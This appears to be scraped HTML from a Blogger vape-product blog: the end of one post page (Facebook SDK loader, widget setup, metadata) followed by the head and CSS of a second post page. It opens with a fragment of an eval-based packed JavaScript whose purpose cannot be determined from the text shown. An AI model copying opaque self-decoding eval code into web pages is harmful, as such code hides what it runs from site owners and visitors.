\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7RRJhcq4FzbbZZt6TUu59gAFeVjA:1768600662577';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html', 'canonicalUrl': 'http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/762582846404765780/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '762582846404765780', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/s72-w640-c-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg', 'pageName': 'Vandy Vape Kylin M AIO Kit Give You New Experience', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Vandy Vape Kylin M AIO Kit Give You New Experience'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vandy Vape Kylin M AIO Kit Give You New Experience', 'description': '\xa0 Nowadays, the price of the\xa0 Vandy Vape Kylin M AIO Kit\xa0 has been reduced, it\x27s a\xa0 great time for you to update your vape device. Let\x27s loo...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg', 'url': 'http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 762582846404765780}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html
body_size: 72917
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/7529327950616087022/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' property='og:url'/>
<meta content='Uwell Caliburn G Pod Kit-Bring You New Experience!' property='og:title'/>
<meta content=' Good news! Uwell reduced   Caliburn G Pod Kit&#39;s  price. if you want to update your vape device, don&#39;t miss this product. Introduction It wa...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/w1200-h630-p-k-no-nu/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' property='og:image'/>
<title>
Uwell Caliburn G Pod Kit-Bring You New Experience! - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Uwell Caliburn G Pod Kit-Bring You New Experience!' property='og:title'/>
<meta content='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Uwell Caliburn G Pod Kit-Bring You New Experience!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' name='twitter:image'/>
<meta content='Uwell Caliburn G Pod Kit-Bring You New Experience!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
